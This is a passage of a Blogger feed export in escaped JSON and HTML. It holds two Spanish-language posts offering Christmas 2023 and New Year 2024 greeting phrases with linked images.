Navidad 2023 y  año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFeliz Navidad 2023 frases y año nuevo 2024\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: small;\"\u003ECuando nos ponemos a buscar frases para dedicar en Navidad y textos para escribir en postales navideñas nos damos cuenta de la poca creatividad de muchas webs que sólo saben copiar textos de otros sitios, y se repiten y repiten hasta la saciedad. Si estás buscando texto y dedicatorias nuevas y originales has llegado al lugar correcto.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/s568\/imageedit_3_3655942568.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"568\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/w640-h484\/imageedit_3_3655942568.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFELIZ AÑO NUEVO 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJzNyUl45tK-QsSoHpzlPEu1Ph3jORKlxocPcnxedqM1b6XnEhNLbEt2w8eSULYEQdpQo7IWQ9Azk7ds01vYeCeXeZFIW0xoRniuXqDOsGH_mEjOP2Pc5RzH3Z23mZU8V6EHCAR1-2BKA\/s1600-h\/valgan%252520estas%252520lineas%2525204%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"valgan estas lineas 4\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtN1nF_IKOVs4aR9BXj8sRhDF-Jd30Yu7ilRisJd5bOBdvygeIetzCDwTq3_l2SrO_oozXl6p9ZIfEoMOzrTtZGOSLNwYjuHiox677y0BLZkQlu9xMQ27fstbEYSsYm5JZsqVa1j-DpM\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"valgan estas lineas 4\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\nValga estas líneas para desearles a todos y cada uno de Uds. una Feliz Navidad, que el niño les traiga toda la paz, amor, salud y trabajo que se merecen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Efrases navidad cortas, Imágenes con nuevas frases de navidad\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7_1T7hJEYqbacJU2Fm3MsfVGacIJ_GkvdngUzDLHS65hAAsI50ljEuMKZtRJUeS2enAWPFVzYAgb2vnxuuBTSe-tSNobFrd-w-d1-IkeoIeS4XGKGMlpZBHsBrfl1JGnrqzpDmX6cDg\/s1600-h\/bendionees%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"bendionees\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nCjUZaJbwRWu-pB1d2MCuikuyF1Gd3T2epQcCeSh-Y2Ad7UdSvtaIcuvv6U4kwt7dMSqnAqPnl0jFKt9-0WDjLoMOz8AeALTIy1TawotXP0S0HdQlZWn9TV1CXOiezOGYUIQsOQqDSo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"bendionees\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue en esta Navidad el todopoderoso colme sus hogares de amor, paz y mucha dicha y que el año nuevo venga lleno de logros en y satisfacciones en todos los aspectos. ¡Feliz Navidad y un Venturoso año nuevo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwnKc8PPhCTUj_4mkomtBOd-XljhZoyS47Clap56uzz0rZv5lGJ15TQBfj4e3Eubiqcg4_C-PG9meFgUEtHrka2YIYvoQVTf9LhtYaebttyPEqN6KYnLmv03yUg2Kirbm38yXEXo3XHe8\/s1600-h\/FELIZ%252520NAVIDAD%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiT9GBgnAYh7SBBpuQx-Jzoenv6SkAhSKDnY3f3guIztcIi4o-QhAEJgJZQXxJLAr5jLlhhYIUqn6z8Oex4M8ho9QoVBuTiTTOr831lc-5teDu3q3SRk1g0wCMQoYwF5pvjoLUticS1bc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la Alegría, la Paz y la Esperanza de esta Navidad nos llene el corazón y la vida\u003Cbr \/\u003E\nimágenes con dedicatorias navidad y año nuevo frases nuevas navidad 2023-2024, mejores frases navidad mensajes de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiohpfgPfIn6KWB9zRM_X-SFnaVxnvCFGU3OTi0XnYuW-qgeDDXnquB-rCRLUw2eGwkMje3JgP5aeL2isJ2-68jauEKo7RraHZVcs6vZHATn7jet_1gcpsLJglNE3IGXf0JcbPR7cFCFG4\/s1600-h\/Deseo%252520que%252520las%252520Bendiciones%252520del%252520Ni%2525C3%2525B1ito%252520Dios%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Deseo que las Bendiciones del Niñito Dios\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF8DDxsFkxi_ImI9Rdy160j2y-oPkAW-KNjJXbGpa4-Wd2OBZdL_KJZKdcdfT8oB9ld7-P116eQdQ5_R9EgXsXZM0WitSaVP0dbk7A7jNjFx9vE2rbWPp5q9CaiC2OPripxtyZd1lgQtw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Deseo que las Bendiciones del Niñito Dios\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeseo que las Bendiciones del Niñito Dios llenen de\u0026nbsp; Paz, Salud y Prosperidad nuestras Vidas y nuestros Hogares. Recibamos estas Fiestas Navideñas y el Año Nuevo en la paz y grata compañía de nuestros seres queridos. Con mucho Cariño y Aprecio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNKKEcz7pAVTKpvkmfP3AZj-zAf2H3XsekQ29uFXW1lqu2FPLFPkRXdWJI1gorLPTKHFa9f_uxJ80Fwsnx8Ol3SjkEhUusSFg_1VEqaXup5X0UrKWZKTecjSLmjykRczD3V9rZZ9hRks\/s1600-h\/FELIZ%252520NAVIDAD%2525204%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD 4\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTUkzMcE-TE6cuv5-CP-6pltgOQxCqldvWj59LEMEY_3-WG_lGO0gObNIgP8uL0gDn_rnpSDCTfjjjHuAmsky16hUCSLn5iC2QELK3rLONynvm99MYG4MauTpKoK8CgjzicwwG97VvgM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD 4\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue el año que viene despierte aquellos los proyectos postergados y haga aún más fructíferos aquellos empezados o por emprender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbe50DFRQyRMByd71yO4dmSqx1TCqWv8DKdl96XBv1kSvo52Ktq-_sz0E4ZuvHLtEQQQ8kbTgakKqQvrkbY8srFAkwE_wsTcxIJ9SDeYamdizhAkDQtR5BpCODF_86OruvrKeattmsumY\/s1600-h\/Que%252520estas%252520fiestas%252520sean%252520motivo%252520%252520FELIZ%252520NAVIDAD%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Que estas fiestas sean motivo  FELIZ NAVIDAD\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCO3f871Xs3s_cwwQMFR1ekA9-8hZDMizDT-QzIgZt-UUTAWwSth73v9aT3E1LkneRMoicUJFcQ_mekfwtdQuODk1A7_zG3RXpGFEG2t00vgHeS-te_6y_Z4TPPEb5urUCEpxXwN0zT4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Que estas fiestas sean motivo  FELIZ NAVIDAD\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue estas fiestas sean motivo de reflexión, de alegría para con nuestra familia y amigos. Tomémonos unos minutos, para acordarnos, con la nostalgia del caso. de aquellos entrañables, que lamentablemente ya no nos acompañan. \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Aw5wbtkUg7S9OvMIIVA2Xcc0d5b_GV3KGSs0n4qYnD4CQSsmbGPRJXsos5A3O4HStOT2JJui9WSLW2kvDfFEZEc_r3BGtFceK6Ep8tchO3hePk8yvhdLn5u0ymcR4hYCe_UHon8HHNU\/s1600-h\/NAVIDAD%252520DEDICATORIAS%25255B7%25255D.jpg\"\u003E\u003Cimg alt=\"NAVIDAD DEDICATORIAS\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGOkGlsPuhyNWd1_c5oAm7wqT_4URKlQKcxQS8ETDXxw5XaTdAo8DWptowRhVIOKiC4fRYmXLLg9P6xsufmB_qeIMzhnpo0_YsjdE8kLQZ-_yVkr8Fu9N3JU2OJqGrFlqKfbDU7NKyS4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"NAVIDAD DEDICATORIAS\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuisiera aprovechar este medio\u0026nbsp; para desearles a todos \u003Cb\u003Euna feliz navidad y un excelente nuevo año \u003C\/b\u003E. Cada navidad y el inicio del nuevo año nos impone el reto de avanzar y mejorar. Que el nuevo año venga con todo lo necesario para hacer realidad todos nuestros sueños \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrases navidad, imágenes frases navideñas, frases de navidad\u0026nbsp; 2023 año nuevo 2024, Imágenes feliz navidad,\u0026nbsp; mensajes\u0026nbsp; navidad inéditos\u0026nbsp; para descargar gratis y enviar whatsapp\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003ENuevos deseos de Año , imágenes feliz año nuevo y gifs animados de Navidad\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la melodía y el espíritu de las fiestas llenen tu hogar con amor y paz. Feliz año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s1600\/FELIZ+NAVIDAD++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s640\/FELIZ+NAVIDAD++%25282%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs esta la más bella y feliz de las estaciones, donde todos en fraternidad se unen para celebrar el nacimiento del Niño Jesús Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s1600\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"La mejor decoración de Navidad\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s640\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" title=\"La mejor decoración de Navidad  IMAGENES CON FRASES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa mejor decoración de Navidad es la alegría y el amor de una familia unida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s1600\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s640\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeja que el espíritu de la Navidad caliente tu hogar con amor, alegría y paz. Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNavidad viene cargada de bendiciones, la felicidad de cantar villancicos y brindar con toda la familia por un mundo mejor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s1600\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"recuerdos de Navidad son para los niños un pequeño tesoro\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s640\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" title=\"recuerdos de Navidad son para los niños un pequeño tesoro\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos recuerdos de Navidad son para los niños un pequeño tesoro, volvámonos niños estas navidades\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue Dios te bendiga,\u0026nbsp; te deseo una muy feliz Navidad\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4922124723601926501\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/frases-feliz-navidad-nuevas-y-originales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4922124723601926501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4922124723601926501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/frases-feliz-navidad-nuevas-y-originales.html","title":"Frases Feliz Navidad 2023 y  año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/s72-w640-h484-c\/imageedit_3_3655942568.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2860970109444758821"},"published":{"$t":"2023-12-07T14:28:00.000-08:00"},"updated":{"$t":"2023-12-07T14:28:11.034-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":" feliz 2024 imágenes de feliz 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz año 2024 con nuestras mejores intenciones\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Eimágenes Feliz Año nuevo para los amigos y familiares\u003Cbr \/\u003E\nEl Año Nuevo es el momento de desplegar nuevos horizontes y darnos cuenta de nuevos sueños, volver a descubrir la fuerza y la fe dentro de uno mismo, para regocijarse en los placeres simples y\u0026nbsp; enfrentar con amor nuevos desafíos. Imágenes con frases feliz Año nuevo para felicitar a tus amigos, compartes nuestras \u003Cb\u003Eimágenes con frases de feliz año nuevo\u003C\/b\u003E en tus redes sociales\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi531otAMwZazGoTv5MIi5LQPU1fPHDSlp0dQ5C2kKoLdrXskLo-liwNcoGCY3GhwrdcSVEqswA_AomoC6SVso7mzIEMAgq5BZT0FS0JF9iXaetEl9WD_lmvvtKC5sORtLKa_1dS6ZJcGk\/s1600\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuuevo\" border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi531otAMwZazGoTv5MIi5LQPU1fPHDSlp0dQ5C2kKoLdrXskLo-liwNcoGCY3GhwrdcSVEqswA_AomoC6SVso7mzIEMAgq5BZT0FS0JF9iXaetEl9WD_lmvvtKC5sORtLKa_1dS6ZJcGk\/s640\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" title=\"feliz año nuuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nMensajes de Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EEnviemos mensajes de Año Nuevo llenos de positividad y esperanza. Que cada saludo para el Año Nuevo sea como un abrazo que trae consigo los mejores deseos para el 2024. Que este sea un año en el que se cumplan resoluciones y se abracen las bendiciones que la vida nos ofrece.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImágenes con Frases Para desear Un Feliz Año Nuevo\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwPsVOhFGU3jFNkUhGkpcJ0IcfiXvw8OEcUpEYuKarpho_grgUh-GhPJYci5No_GXaSSCPoRcaAUsRGKzcMn0_KMALc2a-wqHpDn1zayEfdiMXmTbj2btcTLyYOQcKw1KF3D4aH3wdRGzmG8PzzWuLYw48CQ1SsFlKWOityW5nCgtgJf26jiRZ8lNQDc\/s720\/feliz%202024%20copas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"720\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwPsVOhFGU3jFNkUhGkpcJ0IcfiXvw8OEcUpEYuKarpho_grgUh-GhPJYci5No_GXaSSCPoRcaAUsRGKzcMn0_KMALc2a-wqHpDn1zayEfdiMXmTbj2btcTLyYOQcKw1KF3D4aH3wdRGzmG8PzzWuLYw48CQ1SsFlKWOityW5nCgtgJf26jiRZ8lNQDc\/w640-h510\/feliz%202024%20copas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Frases En Imagen Para Desear Un Feliz Año Nuevo\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoAkYK0EJC-WdEYPKV-iQ-7ckneAAh6pD2JyM1FvhBcScGkbXfD2XOLSis0QymIdUhil_r5bm2RpQdk8_orimBQKrniR7JjWDsi0yRnx5OZ99WDsXvlnA3o9MDHKVF5z1oTVZ_yGFjKRgzLQRDPgLOCqRQxtEmuY2qTIZISw6ZjRgtne9ElSPhoeFv2w\/s720\/2024%20copas%20brindis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"720\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoAkYK0EJC-WdEYPKV-iQ-7ckneAAh6pD2JyM1FvhBcScGkbXfD2XOLSis0QymIdUhil_r5bm2RpQdk8_orimBQKrniR7JjWDsi0yRnx5OZ99WDsXvlnA3o9MDHKVF5z1oTVZ_yGFjKRgzLQRDPgLOCqRQxtEmuY2qTIZISw6ZjRgtne9ElSPhoeFv2w\/w640-h510\/2024%20copas%20brindis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nQue la celebración de estas Fiestas 